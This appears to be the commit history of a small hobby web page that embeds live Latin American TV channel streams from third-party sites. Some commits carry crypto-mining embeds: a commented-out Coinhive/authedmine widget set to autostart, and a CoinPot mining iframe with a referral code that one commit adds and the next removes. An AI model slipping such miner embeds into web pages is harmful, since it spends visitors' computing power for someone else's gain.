
==== index.html @ 43970690 "Update index.html" ====
<html>
<body>
<head>
<!--  
    <h1 align="center" color="red">Fox Online :v</h1>
    <h2 align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></h2>
<h3 align="center">
<div id="sfcekl8akj4mgrwjpm84lydg4nj22xftpm9"></div>
<script type="text/javascript" src="https://counter4.whocame.ovh/private/counter.js?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9&down=async" async></script>
<noscript><img src="https://counter4.whocame.ovh/private/contadorvisitasgratis.php?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9" border="0" title="contadores web" alt="contadores web"></a></noscript>
</h3>
    <h4 align="center">
			<p align="center">kamokiller3@gmail.com</p>
	                <p align="center">Desarrollador de aplicaciones de escritorio .NET , HTML5, APK, VBA, Video Master, y cualquier cosa que se le ocurra // Full Stack(Back & Front)</p>
                        <p align="center">Materializando su imaginacion</p>
	</h4>
	
    <div align="center" color="red">Space O online :v</div>
    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-->
	
<p></p>
	

		
<!--      
<div align="center" class="coinhive-miner" 
     style="width: 400px; height: 200px" 
     data-key="C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD" 
     data-autostart="true" 
     data-threads="2">
	
    <iframe align="center" src="https://authedmine.com/media/miner.html?key=C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD"
 	style="width: 400px; height: 200px; marging: 50%;"
	data-key="C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD"
	data-autostart="true"
	data-threads="2">
    </iframe>
</div>
-->
</head>
</body>
</html>

==== commit a73b74c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,8 +19,8 @@
     <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
 -->
 	
-<p></p>
-	
+<p>1</p>
+<iframe src="https://appetize.io/embed/q0yphv7taqrbww5c3769gncy2w?device=nexus9&scale=100&autoplay=true&orientation=portrait&deviceColor=black" width="866px" height="1288px" frameborder="0" scrolling="no"></iframe>	
 
 		
 <!--      

==== commit 58326f7b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,8 +20,6 @@
 -->
 	
 <p>1</p>
-<iframe src="https://appetize.io/embed/q0yphv7taqrbww5c3769gncy2w?device=nexus9&scale=100&autoplay=true&orientation=portrait&deviceColor=black" width="866px" height="1288px" frameborder="0" scrolling="no"></iframe>	
-
 		
 <!--      
 <div align="center" class="coinhive-miner" 


==== commit 2023e26b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <html>
 <body>
 <head>
-<!--  
+ 
     <h1 align="center" color="red">Fox Online :v</h1>
     <h2 align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></h2>
 <h3 align="center">
@@ -17,9 +17,11 @@
 	
     <div align="center" color="red">Space O online :v</div>
     <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
--->
+
 	
 <p>1</p>
+	
+	<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/bitcoincore/?ref=008B37314189&mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe>
 		
 <!--      
 <div align="center" class="coinhive-miner" 


==== commit 2f9be2fc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,26 +3,25 @@
 <head>
  
     <h1 align="center" color="red">Fox Online :v</h1>
-    <h2 align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></h2>
-<h3 align="center">
+    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
+<div align="center">
 <div id="sfcekl8akj4mgrwjpm84lydg4nj22xftpm9"></div>
 <script type="text/javascript" src="https://counter4.whocame.ovh/private/counter.js?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9&down=async" async></script>
 <noscript><img src="https://counter4.whocame.ovh/private/contadorvisitasgratis.php?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9" border="0" title="contadores web" alt="contadores web"></a></noscript>
-</h3>
-    <h4 align="center">
+</div>
+    <div align="center">
 			<p align="center">kamokiller3@gmail.com</p>
 	                <p align="center">Desarrollador de aplicaciones de escritorio .NET , HTML5, APK, VBA, Video Master, y cualquier cosa que se le ocurra // Full Stack(Back & Front)</p>
                         <p align="center">Materializando su imaginacion</p>
-	</h4>
+	</div>
 	
     <div align="center" color="red">Space O online :v</div>
     <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-
+    
+    <div align="center" color="red">Simpsons 24*7 :v</div>
+    <div align="center"><iframe width="720" height="480" src="https://www.facebook.com/2164666663773707/videos/462102160943561" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
 	
-<p>1</p>
-	
-	<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/bitcoincore/?ref=008B37314189&mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe>
-		
+<p>1</p>		
 <!--      
 <div align="center" class="coinhive-miner" 
      style="width: 400px; height: 200px" 


==== commit 0341a072: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,23 +4,21 @@
  
     <h1 align="center" color="red">Fox Online :v</h1>
     <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-<div align="center">
-<div id="sfcekl8akj4mgrwjpm84lydg4nj22xftpm9"></div>
-<script type="text/javascript" src="https://counter4.whocame.ovh/private/counter.js?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9&down=async" async></script>
-<noscript><img src="https://counter4.whocame.ovh/private/contadorvisitasgratis.php?c=ekl8akj4mgrwjpm84lydg4nj22xftpm9" border="0" title="contadores web" alt="contadores web"></a></noscript>
-</div>
+
     <div align="center">
 			<p align="center">kamokiller3@gmail.com</p>
 	                <p align="center">Desarrollador de aplicaciones de escritorio .NET , HTML5, APK, VBA, Video Master, y cualquier cosa que se le ocurra // Full Stack(Back & Front)</p>
                         <p align="center">Materializando su imaginacion</p>
 	</div>
-	
-    <div align="center" color="red">Space O online :v</div>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-    
-    <div align="center" color="red">Simpsons 24*7 :v</div>
-    <div align="center"><iframe width="720" height="480" src="https://www.facebook.com/2164666663773707/videos/462102160943561" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-	
+	    
+    <div align="center" color="red">Canal Caracol</div>
+    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/caracol.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
+    <div align="center" color="red">Universal Channel HD</div>
+    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/universalc.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
+    <div align="center" color="red">Warner Channel</div>
+    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/warner.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
+    <div align="center" color="red">Space O</div>
+    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>								
 <p>1</p>		
 <!--      
 <div align="center" class="coinhive-miner" 

==== commit 5c7f7e1c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,40 +1,20 @@
 <html>
 <body>
 <head>
- 
-    <h1 align="center" color="red">Fox Online :v</h1>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/fox.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
+<link rel="stylesheet" type="text/css" href="style.css">
 
-    <div align="center">
-			<p align="center">kamokiller3@gmail.com</p>
-	                <p align="center">Desarrollador de aplicaciones de escritorio .NET , HTML5, APK, VBA, Video Master, y cualquier cosa que se le ocurra // Full Stack(Back & Front)</p>
-                        <p align="center">Materializando su imaginacion</p>
-	</div>
-	    
-    <div align="center" color="red">Canal Caracol</div>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/caracol.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-    <div align="center" color="red">Universal Channel HD</div>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/universalc.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-    <div align="center" color="red">Warner Channel</div>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/warner.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>
-    <div align="center" color="red">Space O</div>
-    <div align="center"><iframe width="720" height="480" src="http://player.latino-webtv.com/channels/space.html" frameborder="0" allow="kutoplay; encrypted-media" allowfullscreen></iframe></div>								
-<p>1</p>		
-<!--      
-<div align="center" class="coinhive-miner" 
-     style="width: 400px; height: 200px" 
-     data-key="C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD" 
-     data-autostart="true" 
-     data-threads="2">
-	
-    <iframe align="center" src="https://authedmine.com/media/miner.html?key=C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD"
- 	style="width: 400px; height: 200px; marging: 50%;"
-	data-key="C6FfXf8rUkX3of6Cv1DcA4Z7MKupaOwD"
-	data-autostart="true"
-	data-threads="2">
-    </iframe>
-</div>
--->
+<div align="center">
+<button class="button" onclick="window.location.href='fox.html'">FOX</button>
+<button class="button button2" onclick="window.location.href='caracol.html'">Caracol HD</button>
+<button class="button button3" onclick="window.location.href='universal.html'">Universal</button>
+<button class="button button4" onclick="window.location.href='cinemax.html'">Cinemax</button>
+<button class="button button5" onclick="window.location.href='tnt.html'">TNT Channel</button>
+<button class="button button6" onclick="window.location.href='venus.html'">Venus</button>
+<div>
+
+<h1 align="center">FOX Latino</h1>
+<iframe width="720" height="480" allowfullscreen frameborder="0" src="https://vercanalestv.com/fox-latino-en-vivo-por-internet"></iframe>
+
 </head>
 </body>
-</html>
+</html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,30 @@
+body {
+   background-image: url("https://github.com/yaga1234/1randoml/blob/master/skulls-4k-4k.jpg?raw=true");
+   background-color: #cccccc;
+   background-repeat:no-repeat;
+   background-size:contain;
+   background-position:center;
+   background-repeat: repeat;
+}
+h1 {
+    color: blue;
+    font-family: "Comic Sans MS", cursive, sans-serif;
+    font-size: 300%;
+}
+.button {
+    background-color: #4CAF50; /* Green */
+    border: none;
+    color: white;
+    padding: 15px 32px;
+    text-align: center;
+    text-decoration: none;
+    display: inline-block;
+    font-size: 16px;
+    margin: 4px 2px;
+    cursor: pointer;
+}
+.button2 {background-color: #008CBA;} /* Blue */
+.button3 {background-color: #f44336;} /* Red */ 
+.button4 {background-color: #e7e7e7; color: black;} /* Gray */ 
+.button5 {background-color: #555555;} /* Black */
+.button6 {background-color: #800080;} /* Purple */